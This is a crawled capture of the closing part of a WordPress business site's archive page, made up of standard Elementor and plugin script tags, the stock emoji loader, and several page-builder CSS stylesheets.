/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.9.3" id="exad-main-script-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.4.2" id="quickview-content-script-js"></script>
<script type="text/javascript" id="exad-pro-main-script-js-extra">
/* <![CDATA[ */
var exad_frontend_ajax_object = {"ajaxurl":"https://www.xborder.co/wp-admin/admin-ajax.php"};
//# sourceURL=exad-pro-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.4.2" id="exad-pro-main-script-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/royal_preloader.min.js?ver=20180910" id="royal-preloader-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/slick.min.js?ver=20180910" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/elementor.js?ver=20180910" id="engitech-elementor-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/elementor-header.js?ver=20180910" id="engitech-elementor-header-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/scripts.js?ver=20180910" id="engitech-scripts-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/themes/engitech/js/header-mobile.js?ver=20180910" id="engitech-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfBycMfAAAAAK8AuK36tQkzMCUzG1VbFAdpB9PA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBycMfAAAAAK8AuK36tQkzMCUzG1VbFAdpB9PA","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.xborder.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.xborder.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.xborder.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1122fb5d53"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"onlineshopping Archives - Xborder","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.xborder.co\/wp-admin\/admin-ajax.php","nonce":"ae4bc5b86a","urls":{"assets":"https:\/\/www.xborder.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.xborder.co\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.xborder.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.xborder.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xborder.co/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.xborder.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.xborder.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.26848483085632 seconds, on 08-01-26 0:26:14 -->

--- FILE ---
content_type: text/css
request_url: https://www.xborder.co/wp-content/uploads/elementor/css/post-8295.css?ver=1767805302
body_size: 69
content:
.elementor-8295 .elementor-element.elementor-element-dcc85cf{padding:40px 0px 40px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.xborder.co/wp-content/uploads/elementor/css/post-2843.css?ver=1767805108
body_size: 1625
content:
.elementor-2843 .elementor-element.elementor-element-f515cb0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-f515cb0:not(.elementor-motion-effects-element-type-background), .elementor-2843 .elementor-element.elementor-element-f515cb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2843 .elementor-element.elementor-element-f515cb0.elementor-section.is-stuck{background:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-f515cb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-2843 .elementor-element.elementor-element-f515cb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-2416e109.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-2416e109.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2843 .elementor-element.elementor-element-2081dfd7{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-icon{padding-inline-end:7px;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:600;line-height:41px;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-text{color:#B5B5B5;transition:color 0.3s;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-3346d93d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2843 .elementor-element.elementor-element-11e4f792{font-size:14px;font-weight:400;color:#B5B5B5;}.elementor-2843 .elementor-element.elementor-element-31437729{--grid-template-columns:repeat(4, auto);--icon-size:12px;--grid-column-gap:25px;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-widget-container{text-align:left;}.elementor-2843 .elementor-element.elementor-element-31437729 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon i{color:#B5B5B5;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon svg{fill:#B5B5B5;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-755e8132.elementor-section.is-stuck{background:#151618;}.elementor-2843 .elementor-element.elementor-element-755e8132{border-style:solid;border-width:0px 0px 1px 0px;border-color:#141D3826;margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-62c5fc44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-62c5fc44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-62c5fc44{min-width:175px;}.elementor-2843 .elementor-element.elementor-element-60d53692 .the-logo img{width:145px;}.elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation > ul > li:hover > a, .elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation > ul > li > a.mPS2id-highlight, .elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation > ul > li.menu-item-has-children:hover > a:after{color:#FF0036;}.elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation > ul > li:before, .elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation > ul > li > a.mPS2id-highlight:before{background:#FF0036;}.elementor-2843 .elementor-element.elementor-element-1534b56a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2843 .elementor-element.elementor-element-1534b56a{min-width:100px;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-2d3490c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-2d3490c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-2d3490c6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2843 .elementor-element.elementor-element-2d3490c6{min-width:445px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2843 .elementor-element.elementor-element-1bd34bdf > .elementor-widget-container{padding:0px 0px 0px 40px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#141D383B;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-wrapper{align-items:center;gap:13px;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-title{margin-block-end:0px;color:#DD646B;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf.elementor-view-framed .elementor-icon, .elementor-2843 .elementor-element.elementor-element-1bd34bdf.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon{font-size:22px;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-title, .elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;line-height:1.6em;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;color:#1B1D21;}.elementor-2843 .elementor-element.elementor-element-11482d6c > .elementor-widget-container{margin:0px 0px 0px 40px;}@media(min-width:768px){.elementor-2843 .elementor-element.elementor-element-2416e109{width:39%;}.elementor-2843 .elementor-element.elementor-element-3346d93d{width:61%;}.elementor-2843 .elementor-element.elementor-element-62c5fc44{width:18.487%;}.elementor-2843 .elementor-element.elementor-element-224525d5{width:53.618%;}.elementor-2843 .elementor-element.elementor-element-1534b56a{width:6.316%;}.elementor-2843 .elementor-element.elementor-element-2d3490c6{width:21.579%;}}

--- FILE ---
content_type: text/css
request_url: https://www.xborder.co/wp-content/uploads/elementor/css/post-2856.css?ver=1767805108
body_size: 905
content:
.elementor-2856 .elementor-element.elementor-element-97bff10{padding:40px 40px 40px 40px;}.elementor-2856 .elementor-element.elementor-element-5b0ca0a2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-2856 .elementor-element.elementor-element-5b0ca0a2 .the-logo img{width:150px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2856 .elementor-element.elementor-element-10eebe7 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2856 .elementor-element.elementor-element-36f1ca99 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2856 .elementor-element.elementor-element-a841864 .gallery-item .gallery-caption{text-align:center;}.elementor-2856 .elementor-element.elementor-element-5f98745a > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2856 .elementor-element.elementor-element-101d8395 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2856 .elementor-element.elementor-element-101d8395 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-2856 .elementor-element.elementor-element-101d8395 .elementor-icon-box-title{margin-block-end:2px;color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-101d8395.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-101d8395.elementor-view-framed .elementor-icon, .elementor-2856 .elementor-element.elementor-element-101d8395.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-101d8395 .elementor-icon{font-size:21px;}.elementor-2856 .elementor-element.elementor-element-101d8395 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#606060;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7 .elementor-icon-box-title{margin-block-end:2px;color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7.elementor-view-framed .elementor-icon, .elementor-2856 .elementor-element.elementor-element-3c6a17b7.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7 .elementor-icon{font-size:21px;}.elementor-2856 .elementor-element.elementor-element-3c6a17b7 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#606060;}.elementor-2856 .elementor-element.elementor-element-38207ad .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-2856 .elementor-element.elementor-element-38207ad .elementor-icon-box-title{margin-block-end:2px;color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-38207ad.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-38207ad.elementor-view-framed .elementor-icon, .elementor-2856 .elementor-element.elementor-element-38207ad.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-2856 .elementor-element.elementor-element-38207ad .elementor-icon{font-size:21px;}.elementor-2856 .elementor-element.elementor-element-38207ad .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#606060;}.elementor-2856 .elementor-element.elementor-element-15ddcfde .elementor-repeater-item-a24d46e.elementor-social-icon{background-color:#4CCEF9;}.elementor-2856 .elementor-element.elementor-element-15ddcfde .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#4661C5;}.elementor-2856 .elementor-element.elementor-element-15ddcfde .elementor-repeater-item-b0dbeaa.elementor-social-icon{background-color:#FF2E2E;}.elementor-2856 .elementor-element.elementor-element-15ddcfde .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FF753B;}.elementor-2856 .elementor-element.elementor-element-15ddcfde{--grid-template-columns:repeat(4, auto);--icon-size:13px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2856 .elementor-element.elementor-element-15ddcfde .elementor-widget-container{text-align:left;}.elementor-2856 .elementor-element.elementor-element-15ddcfde > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-2856 .elementor-element.elementor-element-15ddcfde .elementor-social-icon{--icon-padding:0.6em;}

--- FILE ---
content_type: text/css
request_url: https://www.xborder.co/wp-content/uploads/elementor/css/post-1308.css?ver=1767805108
body_size: 651
content:
